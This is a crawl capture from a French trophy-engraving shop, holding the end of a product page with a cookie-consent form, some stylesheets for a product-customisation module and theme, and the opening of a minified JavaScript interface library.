                                                                        <span>1 jour</span>
                                                                    </td>
                                                                </tr>
                                                                                                                        </tbody>
                                                        </table>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                                    <div class="cookieplus-finality-container">
                                        <div class="col-12 col-xs-12">
                                            <div class="cookiesplus-finality-header">
                                                <div class="cookiesplus-finality-title"
                                                     onclick="$(this).parent().siblings('.cookiesplus-finality-content').slideToggle(); $(this).find('.cookiesplus-finality-chevron').toggleClass('bottom up');">
                                                    <span class="cookiesplus-finality-chevron bottom"></span>
                                                    <strong><span>Cookies marketing</span></strong></div>
                                                <div class="cookiesplus-finality-switch-container">
                                                                                                            <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-off"
                                                               value="off"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                                    checked="checked"
                                                                                                                        />
                                                        <input class="cookiesplus-finality-checkbox not_uniform comparator"
                                                               id="cookiesplus-finality-4-on"
                                                               value="on"
                                                               name="cookiesplus-finality-4"
                                                               type="radio"
                                                               data-no-uniform="true"
                                                               data-finality-id="4"
                                                                                                                        />
                                                        <label for="cookiesplus-finality-4-off">Non</label>
                                                        <span
                                                                onclick="$('input[name=cookiesplus-finality-4]:checked').val() === 'on' ? $('label[for=cookiesplus-finality-4-off]').click() : $('label[for=cookiesplus-finality-4-on]').click(); return false;"
                                                               class="cookiesplus-finality-switch"
                                                               id="cookiesplus-finality-switch-4"></span>
                                                        <label for="cookiesplus-finality-4-on">Oui</label>
                                                                                                    </div>
                                            </div>
                                            <div class="clearfix"></div>
                                            <div class="cookiesplus-finality-content">
                                                <div class="cookiesplus-finality-body">
                                                    Les cookies marketing sont utilisés pour effectuer le suivi des visiteurs au travers des sites web. Le but est d'afficher des publicités qui sont pertinentes et intéressantes pour l'utilisateur individuel et donc plus précieuses pour les éditeurs et annonceurs tiers.
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="clearfix"></div>
                                                            </div>
                        </div>

                                                    <div class="cookiesplus-actions col-12 col-xs-12">

                                <div class="first-layer">
                                    <div class="row">
                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                                                                            <i class="material-icons">done_all</i>
                                                                                                                                                    <span class="cookiesplus-accept-label">Accepter</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject"
                                                style="">
                                                                                                                                                            <i class="material-icons">clear</i>
                                                                                                                                                    <span class="cookiesplus-reject-label">Continuer sans accepter</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button onclick="cookieGdpr.displayModalAdvanced(true); return false;"
                                                class="cookiesplus-btn cookiesplus-more-information">
                                                                                                                                                <i class="material-icons">tune</i>
                                                                                                                                        Configurer
                                        </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                                                                            <div class="float-xs-right">
                                                    <a href="https://www.trophee-sportif.com/content/2-donnees-personnelles"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Politique de confidentialité et de cookies
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                <div class="second-layer">
                                    <div class="row">
                                        <div class="col-xs-12  col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.acceptAllCookies();"
                                                class="cookiesplus-btn cookiesplus-accept">
                                                                                                                                                            <i class="material-icons">done_all</i>
                                                                                                                                                    <span class="cookiesplus-accept-all-label">Accepter tous les cookies</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.rejectAllCookies();"
                                                class="cookiesplus-btn cookiesplus-reject">
                                                                                                                                                            <i class="material-icons">clear</i>
                                                                                                                                                    <span class="cookiesplus-reject-all-label">N'acceptez que les cookies essentiels</span>
                                            </button>
                                        </div>

                                        <div class="col-xs-12 col-md-4 float-xs-right">
                                            <button type="submit"
                                                                                                name="saveCookiesPlusPreferences"
                                                onclick="return cookieGdpr.save();"
                                                class="cookiesplus-btn cookiesplus-save cookiesplus-accept-selected">
                                                                                                                                                            <i class="material-icons">playlist_add_check</i>
                                                                                                                                                    Accepter uniquement les cookies sélectionnés
                                            </button>
                                        </div>
                                    </div>

                                    <div class="row">
                                        <div class="cookiesplus-footer-actions col-xs-12">
                                            <div class="float-xs-left">
                                                <span id="cookiesplus-back" onclick="cookieGdpr.displayModal(); return false;">← Back</span>
                                            </div>

                                                                                            <div class="float-xs-right">
                                                    <a href="https://www.trophee-sportif.com/content/2-donnees-personnelles"
                                                       class="float-xs-right cookiesplus-policy"
                                                       target="_blank"
                                                       rel="nofollow noopener noreferrer">Politique de confidentialité et de cookies
                                                    </a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        
                        
                                            </form>
                </div>
            </div>
        </div>

        <div id="cookiesplus-modal-not-available" style="display: none;" class="cookiesplus-center">
            <button type="button" class="cookiesplus-close" onclick="return cookieGdpr.close();">&times;</button>
            Contenu non disponible
        </div>

    </div>
</div>


<script>
    // Avoid form resubmission when page is refreshed
    if (window.history.replaceState) {
        window.history.replaceState(null, null, window.location.href);
    }

    </script>
<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%224658-0-2%22%2C%22id_product%22%3A4658%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A2%2C%22id_category%22%3A68%2C%22category_path%22%3A%5B%22Accueil%22%2C%22Plaques%20et%20centres%22%2C%22Gravures%20plaques%22%5D%2C%22name%22%3A%22Gravure%20sur%20plaque%20format%2040x30mm%20fond%20or%20%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A2%2C%22manufacturer_name%22%3A%22Troph%C3%A9e%20Sportif%22%2C%22price_sale%22%3A3%2C%22price_sale_tax_excl%22%3A2.5%2C%22price_main%22%3A3%2C%22price_main_tax_excl%22%3A2.5%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%22%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%22GRP%22%7D%5D%7D"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/dynamicprice.css
body_size: 485
content:
/**
 *  Tous droits réservés NDKDESIGN
 *
 *  @author Hendrik Masson <postmaster@ndk-design.fr>
 *  @copyright Copyright 2013 - 2022 Hendrik Masson
 *  @license   Tous droits réservés
*/

.blockPrice {
  display: none;
  font-size: 1.3em;
  font-weight: normal;
  border-top: 1px solid #d2d0d0;
  padding-top: 8px;
  position: relative;
  /* text-align: center; */
  float: left;
  width: 100%;
}

.quantityAvailableAlert {
  font-size: 1em;
  white-space: normal;
}

.productPriceUp {
  font-size: 1.3em;
  margin-left: 5px;
}

.specificBlock {
  display: none;
}
.contentPrice {

    text-align: center;
}
#oldPrice {
    text-decoration: line-through;
    text-align: center;
}
#specificPrice {
  display: none;
}

.specificReductStyle {
  background: #d9534f none repeat scroll 0 0;
  /* border-radius: 100%; */
  color: var(--ndkacf-ui-main-bg);
  font-family: "Open Sans", sans-serif;
  font-size: 1em;
  font-weight: 600;
  line-height: 30px;
  padding: 5px;
}
.ndkacf_tax_label {
  margin-left: 0.5em;
}

#additionnal_price {
  font-size: 0.6em;
  margin-left: 0;
  margin-right: 8px;
  clear: both;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 5px;
}

.ndkCfItself #additionnal_price {
  display: none !important;
}
.old_price {
  text-decoration: line-through;
  font-size: 13px;
}


--- FILE ---
content_type: text/css
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/movable.css
body_size: 128
content:
body .rCSwtyrwf {
  --moveable-color: var(--ndkacf-ui-color-primary);
  --bounds-color: var(--ndkacf-ui-color-remove);
}

body .rCSwtyrwf .moveable-control {
  border: 2px solid var(--ndkacf-ui-main-bg);
  background: var(--ndkacf-ui-color-primary);
}
body .rCSwtyrwf .moveable-line {
  background: var(--ndkacf-ui-color-primary);
}

body .rCSwtyrwf .moveable-line.moveable-dashed.moveable-horizontal {
  border-top: 1px dashed var(--ndkacf-ui-color-primary);
}
body .rCSwtyrwf .moveable-line.moveable-dashed.moveable-vertical {
  border-left: 1px dashed var(--ndkacf-ui-color-primary);
}
body .rCSwtyrwf .moveable-line.moveable-dashed:before {
  color: var(--ndkacf-ui-color-primary);
}

body .rCSwtyrwf .moveable-line.moveable-rotation-line .moveable-control {
  border-color: var(--ndkacf-ui-color-primary);
  background: var(--ndkacf-ui-main-bg);
}

body .rCSwtyrwf .moveable-control.moveable-origin {
  border-color: var(--ndkacf-ui-color-remove);
  background: var(--ndkacf-ui-main-bg);
  display: none;
}
body .rCSwtyrwf .moveable-control.moveable-clip-control {
  background: var(--ndkacf-ui-color-hover);
}


--- FILE ---
content_type: text/css
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/root.css
body_size: 82
content:
:root {
  --ndkacf-loader-width: 70px;
  --ndkacf-loader-height: 70px;
  --ndkacf-loader-color-primary: #333;
  --ndkacf-loader-color-secondary: #999;
  --ndkacf-line-width: 3px;
  --ndkacf-animation-duration: 2s;
  --ndkacf-loader-initial-scale: 0.1;
  --ndkacf-ui-color-primary: #4af;
  --ndkacf-ui-color-hover: #7d9;
  --ndkacf-ui-color-soft: #ebebeb;
  --ndkacf-ui-soft-bg: #f5f5f5;
  --ndkacf-ui-main-bg: #fff;
  --ndkacf-ui-color-remove: #f55;
  --ndkacf-ui-main-text-color: #333;
  --ndkacf-ui-color-alert: #f55;
}

.ndkacf-movable-zone {
  --ndkacf-ui-color-primary: #f55;
}


--- FILE ---
content_type: text/css
request_url: https://www.trophee-sportif.com/themes/warehouse/assets/css/custom.css
body_size: 121
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
:root {

   --ndkacf-loader-width: 70px;

   --ndkacf-loader-height: 70px;

   --ndkacf-loader-color-primary: #333;

   --ndkacf-loader-color-secondary: #999;

   --ndkacf-line-width: 3px;

   --ndkacf-animation-duration: 2s;

   --ndkacf-loader-initial-scale: .1;

   --ndkacf-ui-color-primary: #be9811;

   --ndkacf-ui-color-hover: #2591a8;

   --ndkacf-ui-color-soft: #ebebeb;

   --ndkacf-ui-soft-bg: #f5f5f5;

   --ndkacf-ui-main-bg: #fff;

   --ndkacf-ui-color-remove: #f55;

   --ndkacf-ui-main-text-color: #333;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/moveable.min.js
body_size: 57103
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{"use strict";function t(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];return n.map((function(n){return n.split(" ").map((function(n){return n?""+t+n:""})).join(" ")})).join(" ")}function n(t,n){return function(e){e&&(t[n]=e)}}function e(t,n,e){return function(r){r&&(t[n][e]=r)}}function r(t,n){return function(e){var r=e.prototype;t.forEach((function(t){n(r,t)}))}}var i=function(){function t(){this.keys=[],this.values=[]}var n=t.prototype;return n.get=function(t){return this.values[this.keys.indexOf(t)]},n.set=function(t,n){var e=this.keys,r=this.values,i=e.indexOf(t),o=-1===i?e.length:i;e[o]=t,r[o]=n},t}(),o=function(){function t(){this.object={}}var n=t.prototype;return n.get=function(t){return this.object[t]},n.set=function(t,n){this.object[t]=n},t}(),a="function"==typeof Map,s=function(){function t(){}var n=t.prototype;return n.connect=function(t,n){this.prev=t,this.next=n,t&&(t.next=this),n&&(n.prev=this)},n.disconnect=function(){var t=this.prev,n=this.next;t&&(t.next=n),n&&(n.prev=t)},n.getIndex=function(){for(var t=this,n=-1;t;)t=t.prev,++n;return n},t}(),u=function(){function t(t,n,e,r,i,o,a,s){this.prevList=t,this.list=n,this.added=e,this.removed=r,this.changed=i,this.maintained=o,this.changedBeforeAdded=a,this.fixed=s}var n=t.prototype;return Object.defineProperty(n,"ordered",{get:function(){return this.cacheOrdered||this.caculateOrdered(),this.cacheOrdered},enumerable:!0,configurable:!0}),Object.defineProperty(n,"pureChanged",{get:function(){return this.cachePureChanged||this.caculateOrdered(),this.cachePureChanged},enumerable:!0,configurable:!0}),n.caculateOrdered=function(){var t=function(t,n){var e=[],r=[];return t.forEach((function(t){var n=t[0],i=t[1],o=new s;e[n]=o,r[i]=o})),e.forEach((function(t,n){t.connect(e[n-1])})),t.filter((function(t,e){return!n[e]})).map((function(t,n){var i=t[0],o=t[1];if(i===o)return[0,0];var a=e[i],s=r[o-1],u=a.getIndex();return a.disconnect(),s?a.connect(s,s.next):a.connect(void 0,e[0]),[u,a.getIndex()]}))}(this.changedBeforeAdded,this.fixed),n=this.changed,e=[];this.cacheOrdered=t.filter((function(t,r){var i=t[0],o=t[1],a=n[r],s=a[0],u=a[1];if(i!==o)return e.push([s,u]),!0})),this.cachePureChanged=e},t}();function l(t,n,e){var r=a?Map:e?o:i,s=e||function(t){return t},l=[],c=[],f=[],p=t.map(s),d=n.map(s),h=new r,v=new r,g=[],m=[],b={},x=[],y=0,E=0;return p.forEach((function(t,n){h.set(t,n)})),d.forEach((function(t,n){v.set(t,n)})),p.forEach((function(t,n){var e=v.get(t);void 0===e?(++E,c.push(n)):b[e]=E})),d.forEach((function(t,n){var e=h.get(t);void 0===e?(l.push(n),++y):(f.push([e,n]),E=b[n]||0,g.push([e-E,n-y]),m.push(n===e),e!==n&&x.push([e,n]))})),c.reverse(),new u(t,n,l,c,x,f,g,m)}const c=function(){function t(t,n){void 0===t&&(t=[]),this.findKeyCallback=n,this.list=[].slice.call(t)}return t.prototype.update=function(t){var n=[].slice.call(t),e=l(this.list,n,this.findKeyCallback);return this.list=n,e},t}();var f="undefined",p=(typeof document!==f&&document,[{open:"(",close:")"},{open:'"',close:'"'},{open:"'",close:"'"},{open:'\\"',close:'\\"'},{open:"\\'",close:"\\'"}]),d=1e-7,h={cm:function(t){return 96*t/2.54},mm:function(t){return 96*t/254},in:function(t){return 96*t},pt:function(t){return 96*t/72},pc:function(t){return 96*t/6},"%":function(t,n){return t*n/100},vw:function(t,n){return void 0===n&&(n=window.innerWidth),t/100*n},vh:function(t,n){return void 0===n&&(n=window.innerHeight),t/100*n},vmax:function(t,n){return void 0===n&&(n=Math.max(window.innerWidth,window.innerHeight)),t/100*n},vmin:function(t,n){return void 0===n&&(n=Math.min(window.innerWidth,window.innerHeight)),t/100*n}};function v(t){return typeof t===f}function g(t){return t&&"object"==typeof t}function m(t){return Array.isArray(t)}function b(t){return"string"==typeof t}function x(t){return"function"==typeof t}function y(t,n,e,r,i){return E(t,n,e)?e:function(t,n,e,r,i){for(var o,a=function(e){var a=n[e].trim();if(a===t.close&&!E(t,n,e))return{value:e};var s=e,u=z(i,(function(t){return t.open===a}));if(u&&(s=y(u,n,e,r,i)),-1===s)return o=e,"break";o=e=s},s=e;s<r;++s){var u=a(s);if(s=o,"object"==typeof u)return u.value;if("break"===u)break}return-1}(t,n,e+1,r,i)}function E(t,n,e){if(!t.ignore)return null;var r=n.slice(Math.max(e-3,0),e+3).join("");return new RegExp(t.ignore).exec(r)}function S(t,n){var e=b(n)?{separator:n}:n,r=e.separator,i=void 0===r?",":r,o=e.isSeparateFirst,a=e.isSeparateOnlyOpenClose,s=e.isSeparateOpenClose,u=void 0===s?a:s,l=e.openCloseCharacters,c=void 0===l?p:l,f=c.map((function(t){var n=t.open,e=t.close;return n===e?n:n+"|"+e})).join("|"),d=new RegExp("(\\s*"+i+"\\s*|"+f+"|\\s+)","g"),h=t.split(d).filter(Boolean),v=h.length,g=[],m=[];function x(){return!!m.length&&(g.push(m.join("")),m=[],!0)}for(var S,M=function(t){var n=h[t].trim(),e=t,r=z(c,(function(t){return t.open===n})),s=z(c,(function(t){return t.close===n}));if(r){if(-1!==(e=y(r,h,t,v,c))&&u)return x()&&o?(S=t,"break"):(g.push(h.slice(t,e+1).join("")),t=e,o?(S=t,"break"):(S=t,"continue"))}else{if(s&&!E(s,h,t))throw new Error("invalid format: "+s.close);if(function(t,n){return(""===n||" "==n)&&(""===t||" "==t)||t===n}(n,i)&&!a)return x(),o?(S=t,"break"):(S=t,"continue")}-1===e&&(e=v-1),m.push(h.slice(t,e+1).join("")),S=t=e},C=0;C<v;++C){var w=M(C);if(C=S,"break"===w)break}return m.length&&g.push(m.join("")),g}function M(t){return S(t,"")}function C(t){return S(t,",")}function w(t){var n=/([^(]*)\(([\s\S]*)\)([\s\S]*)/g.exec(t);return!n||n.length<4?{}:{prefix:n[1],value:n[2],suffix:n[3]}}function D(t){var n=/^([^\d|e|\-|\+]*)((?:\d|\.|-|e-|e\+)+)(\S*)$/g.exec(t);if(!n)return{prefix:"",unit:"",value:NaN};var e=n[1],r=n[2];return{prefix:e,unit:n[3],value:parseFloat(r)}}function R(t,n){return void 0===n&&(n="-"),t.replace(/([a-z])([A-Z])/g,(function(t,e,r){return""+e+n+r.toLowerCase()}))}function O(){return Date.now?Date.now():(new Date).getTime()}function P(t,n,e){void 0===e&&(e=-1);for(var r=t.length,i=0;i<r;++i)if(n(t[i],i,t))return i;return e}function z(t,n,e){var r=P(t,n);return r>-1?t[r]:e}function G(t){if(Object.keys)return Object.keys(t);var n=[];for(var e in n)n.push(e);return n}function B(t,n){var e=D(t),r=e.value,i=e.unit;if(g(n)){var o=n[i];if(o){if(x(o))return o(r);if(h[i])return h[i](r,o)}}else if("%"===i)return r*n/100;return h[i]?h[i](r):r}function T(t,n,e){return[[N(n[0],d),N(n[0]*t[1]/t[0],d)],[N(n[1]*t[0]/t[1],d),N(n[1],d)]].filter((function(t){return t.every((function(t,r){return e?t<=n[r]:t>=n[r]}))}))[0]||t}function _(t){for(var n=t.length,e=0,r=n-1;r>=0;--r)e+=t[r];return n?e/n:0}function k(t,n){var e=n[0]-t[0],r=n[1]-t[1],i=Math.atan2(r,e);return i>=0?i:i+2*Math.PI}function A(t){var n=function(t){return[0,1].map((function(n){return _(t.map((function(t){return t[n]})))}))}(t),e=k(n,t[0]),r=k(n,t[1]);return e<r&&r-e<Math.PI||e>r&&r-e<-Math.PI?1:-1}function I(t,n){return Math.sqrt(Math.pow((n?n[0]:0)-t[0],2)+Math.pow((n?n[1]:0)-t[1],2))}function N(t,n){return n?Math.round(t/n)*n:t}function F(t,n){return t.forEach((function(e,r){t[r]=N(t[r],n)})),t}function Y(t,n){return t.classList?t.classList.contains(n):!!t.className.match(new RegExp("(\\s|^)"+n+"(\\s|$)"))}function j(t,n,e,r){t.addEventListener(n,e,r)}function X(t,n,e,r){t.removeEventListener(n,e,r)}var q=function(t,n){return(q=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function W(t,n){function e(){this.constructor=t}q(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var L=function(){return(L=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};function H(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(e[r[i]]=t[r[i]])}return e}function V(t,n){if(t===n)return!1;for(var e in t)if(!(e in n))return!0;for(var e in n)if(t[e]!==n[e])return!0;return!1}function U(t,n){var e=Object.keys(t),r=Object.keys(n),i=l(e,r,(function(t){return t})),o={},a={},s={};return i.added.forEach((function(t){var e=r[t];o[e]=n[e]})),i.removed.forEach((function(n){var r=e[n];a[r]=t[r]})),i.maintained.forEach((function(r){var i=r[0],o=e[i],a=[t[o],n[o]];t[o]!==n[o]&&(s[o]=a)})),{added:o,removed:a,changed:s}}function $(t){t.forEach((function(t){t()}))}function Z(t){var n=0;return t.map((function(t){return null==t?"$compat"+ ++n:""+t}))}function K(t,n,e,r){return b(t)||"number"==typeof t?new it("text_"+t,n,e,r,null,{}):new("string"==typeof t.type?ot:t.type.prototype.render?ct:ut)(t.type,n,e,r,t.ref,t.props)}function J(t){var n=[];return t.forEach((function(t){n=n.concat(m(t)?J(t):t)})),n}function Q(t){var n=t.className,e=H(t,["className"]);return null!=n&&(e.class=n),delete e.style,delete e.children,e}function tt(t,n){if(!n)return t;for(var e in n)v(t[e])&&(t[e]=n[e]);return t}function nt(t,n){for(var e=[],r=2;r<arguments.length;r++)e[r-2]=arguments[r];var i=n||{},o=i.key,a=i.ref,s=H(i,["key","ref"]);return{type:t,key:o,ref:a,props:L(L({},s),{children:J(e).filter((function(t){return null!=t&&!1!==t}))})}}var et=function(){function t(t,n,e,r,i,o){void 0===o&&(o={}),this.type=t,this.key=n,this.index=e,this.container=r,this.ref=i,this.props=o,this._providers=[]}var n=t.prototype;return n._should=function(t,n){return!0},n._update=function(t,n,e,r){if(this.base&&!b(n)&&!r&&!this._should(n.props,e))return!1;this.original=n,this._setState(e);var i=this.props;return b(n)||(this.props=n.props,this.ref=n.ref),this._render(t,this.base?i:{},e),!0},n._mounted=function(){var t=this.ref;t&&t(this.base)},n._setState=function(t){},n._updated=function(){var t=this.ref;t&&t(this.base)},n._destroy=function(){var t=this.ref;t&&t(null)},t}();function rt(t){var n={},e={};for(var r in t)0===r.indexOf("on")?e[r.replace("on","").toLowerCase()]=t[r]:n[r]=t[r];return{attributes:n,events:e}}var it=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}W(n,t);var e=n.prototype;return e._render=function(t){var n=this,e=!this.base;return e&&(this.base=document.createTextNode(this.type.replace("text_",""))),t.push((function(){e?n._mounted():n._updated()})),!0},e._unmount=function(){this.base.parentNode.removeChild(this.base)},n}(et),ot=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.events={},n._isSVG=!1,n}W(n,t);var e=n.prototype;return e.addEventListener=function(t,n){var e=this.events;e[t]=function(t){t.nativeEvent=t,n(t)},this.base.addEventListener(t,e[t])},e.removeEventListener=function(t){var n=this.events;this.base.removeEventListener(t,n[t]),delete n[t]},e._should=function(t){return V(this.props,t)},e._render=function(t,n){var e=this,r=!this.base;if(r){var i=this._hasSVG();this._isSVG=i;var o=this.props.portalContainer;if(!o){var a=this.type;o=i?document.createElementNS("http://www.w3.org/2000/svg",a):document.createElement(a)}this.base=o}ht(this,this._providers,this.props.children,t,null);var s=this.base,u=rt(n),l=u.attributes,c=u.events,f=rt(this.props),p=f.attributes,d=f.events;return function(t,n,e){var r=U(t,n),i=r.added,o=r.removed,a=r.changed;for(var s in i)e.setAttribute(s,i[s]);for(var s in a)e.setAttribute(s,a[s][1]);for(var s in o)e.removeAttribute(s)}(Q(l),Q(p),s),function(t,n,e){var r=U(t,n),i=r.added,o=r.removed,a=r.changed;for(var s in o)e.removeEventListener(s);for(var s in i)e.addEventListener(s,i[s]);for(var s in a)e.removeEventListener(s),e.addEventListener(s,a[s][1]);for(var s in o)e.removeEventListener(s)}(c,d,this),function(t,n,e){var r=e.style,i=U(t,n),o=i.added,a=i.removed,s=i.changed;for(var u in o){var l=R(u,"-");r.setProperty?r.setProperty(l,o[u]):r[l]=o[u]}for(var u in s)l=R(u,"-"),r.setProperty?r.setProperty(l,s[u][1]):r[l]=s[u][1];for(var u in a)l=R(u,"-"),r.removeProperty?r.removeProperty(l):r[l]=""}(n.style||{},this.props.style||{},s),t.push((function(){r?e._mounted():e._updated()})),!0},e._unmount=function(){var t=this.events,n=this.base;for(var e in t)n.removeEventListener(e,t[e]);this._providers.forEach((function(t){t._unmount()})),this.events={},this.props.portalContainer||n.parentNode.removeChild(n)},e._hasSVG=function(){if(this._isSVG||"svg"===this.type)return!0;var t=at(this.container);return t&&"ownerSVGElement"in t},n}(et);function at(t){if(!t)return null;var n=t.base;return n instanceof Node?n:at(t.container)}function st(t){if(!t)return null;if(t instanceof Node)return t;var n=t.$_provider._providers;return n.length?st(n[0].base):null}var ut=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}W(n,t);var e=n.prototype;return e._render=function(t){var n=this.type(this.props);return ht(this,this._providers,n?[n]:[],t),!0},e._unmount=function(){this._providers.forEach((function(t){t._unmount()}))},n}(et),lt=function(t){function n(n){var e=t.call(this,"container","container",0,null)||this;return e.base=n,e}W(n,t);var e=n.prototype;return e._render=function(){return!0},e._unmount=function(){},n}(et),ct=function(t){function n(n,e,r,i,o,a){return void 0===a&&(a={}),t.call(this,n,e,r,i,o,tt(a,n.defaultProps))||this}W(n,t);var e=n.prototype;return e._should=function(t,n){return this.base.shouldComponentUpdate(tt(t,this.type.defaultProps),n||this.base.state)},e._render=function(t,n,e){var r=this;this.props=tt(this.props,this.type.defaultProps);var i=!this.base;i?(this.base=new this.type(this.props),this.base.$_provider=this):this.base.props=this.props;var o=this.base,a=o.state,s=o.render();s&&s.props&&!s.props.children.length&&(s.props.children=this.props.children),ht(this,this._providers,s?[s]:[],t,e,null),t.push((function(){i?(r._mounted(),o.componentDidMount()):(r._updated(),o.componentDidUpdate(n,a))}))},e._setState=function(t){t&&(this.base.state=t)},e._unmount=function(){this._providers.forEach((function(t){t._unmount()})),clearTimeout(this.base.$_timer),this.base.componentWillUnmount()},n}(et),ft=function(){function t(t){void 0===t&&(t={}),this.props=t,this.state={},this.$_timer=0,this.$_state={}}var n=t.prototype;return n.shouldComponentUpdate=function(t,n){return!0},n.render=function(){return null},n.setState=function(t,n,e){var r=this;this.$_timer||(this.$_state={}),clearTimeout(this.$_timer),this.$_timer=0,this.$_state=L(L({},this.$_state),t),e?this.$_setState(n,e):this.$_timer=setTimeout((function(){r.$_timer=0,r.$_setState(n,e)}))},n.forceUpdate=function(t){this.setState({},t,!0)},n.componentDidMount=function(){},n.componentDidUpdate=function(t,n){},n.componentWillUnmount=function(){},n.$_setState=function(t,n){var e=[],r=this.$_provider;ht(r.container,[r],[r.original],e,L(L({},this.state),this.$_state),n)&&(t&&e.push(t),$(e))},t}(),pt=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return W(n,t),n.prototype.shouldComponentUpdate=function(t,n){return V(this.props,t)||V(this.state,n)},n}(ft),dt=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}W(n,t);var e=n.prototype;return e.componentDidMount=function(){var t=this.props,n=t.element,e=t.container;this._portalProvider=new lt(e),vt(n,e,this._portalProvider)},e.componentDidUpdate=function(){var t=this.props;vt(t.element,t.container,this._portalProvider)},e.componentWillUnmount=function(){vt(null,this.props.container,this._portalProvider),this._portalProvider=null},n}(pt);function ht(t,n,e,r,i,o){var a=function(t,n,e){var r=e.map((function(t){return b(t)?null:t.key})),i=l(Z(n.map((function(t){return t.key}))),Z(r),(function(t){return t}));i.removed.forEach((function(t){n.splice(t,1)[0]._unmount()})),i.ordered.forEach((function(t){var e=t[0],r=t[1],i=n.splice(e,1)[0];n.splice(r,0,i);var o=st(i.base),a=st(n[r+1]&&n[r+1].base);o&&o.parentNode.insertBefore(o,a)})),i.added.forEach((function(i){n.splice(i,0,K(e[i],r[i],i,t))}));var o=i.maintained.filter((function(i){i[0];var o=i[1],a=e[o],s=n[o];return(b(a)?"text_"+a:a.type)!==s.type?(s._unmount(),n.splice(o,1,K(a,r[o],o,t)),!0):(s.index=o,!1)}));return function(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),i=0;for(n=0;n<e;n++)for(var o=arguments[n],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}(i.added,o.map((function(t){return t[0],t[1]})))}(t,n,e),s=n.filter((function(t,n){return t._update(r,e[n],i,o)})),u=at(t);return u&&a.reverse().forEach((function(e){var r=n[e],i=st(r.base);if(i&&u!==i&&!i.parentNode){var o=function(t,n){for(var e=t._providers,r=e.length,i=n.index+1;i<r;++i){var o=st(e[i].base);if(o)return o}return null}(t,r);u.insertBefore(i,o)}})),s.length>0}function vt(t,n,e){void 0===e&&(e=n.__REACT_COMPAT__);var r=!!e;return e||(e=new lt(n)),function(t,n,e){var r=[];ht(t,t._providers,n,r,void 